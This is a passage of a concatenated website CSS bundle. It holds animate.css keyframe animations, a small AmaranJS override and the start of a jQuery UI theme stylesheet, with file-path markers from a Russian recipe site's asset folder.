bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-ms-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-ms-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/AmaranJS/css/animate.min.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/AmaranJS/css/amaran.custom.css ***/
.amaran {
    width: auto;
    background: none;
}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/AmaranJS/css/amaran.custom.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/plugins/jquery-ui/jquery-ui.min.css ***/
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Helvetica,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Helvetica,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #cdc3b7}.ui-widget-content{border:1px solid #e0cfc2;background:#f4f0ec url("960d268a/plugins/jquery-ui/images/ui-bg_inset-soft_100_f4f0ec_1x100.png") 50% bottom repeat-x;color:#1e1b1d}.ui-widget-content a{color:#1e1b1d}.ui-widget-header{border:1px solid #d49768;background:#cb842e url("960d268a/plugins/jquery-ui/images/ui-bg_glass_25_cb842e_1x400.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #cdc3b7;background:#ede4d4 url("960d268a/plugins/jquery-ui/images/ui-bg_glass_70_ede4d4_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#3f3731}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#3f3731;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #f5ad66;background:#f5f0e5 url("960d268a/plugins/jquery-ui/images/ui-bg_glass_100_f5f0e5_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#a46313}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#a46313;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #e0cfc2;background:#f4f0ec url("960d268a/plugins/jquery-ui/images/ui-bg_highlight-hard_100_f4f0ec_1x100.png") 50% 50% repeat-x;font-weight:normal;color:#b85700}.ui-icon-background,.ui-state-active .ui-icon-background{border:#e0cfc2;background-color:#b85700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#b85700;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #d9bb73;background:#f5f5b5 url("960d268a/plugins/jquery-ui/images/ui-bg_highlight-hard_75_f5f5b5_1x100.png") 50% top repeat-x;color:#060200}.ui-state-checked{border:1px solid #d9bb73;background:#f5f5b5}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#060200}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f8893f;background:#fee4bd url("960d268a/plugins/jquery-ui/images/ui-bg_highlight-hard_65_fee4bd_1x100.png") 50% top repeat-x;color:#592003}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#592003}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#592003}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_c47a23_256x240.png")}.ui-widget-header .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_ffffff_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_f08000_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_f35f07_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_cb672b_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_ff7519_256x240.png")}.ui-button .ui-icon{background-image:url("960d268a/plugins/jquery-ui/images/ui-icons_f08000_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px 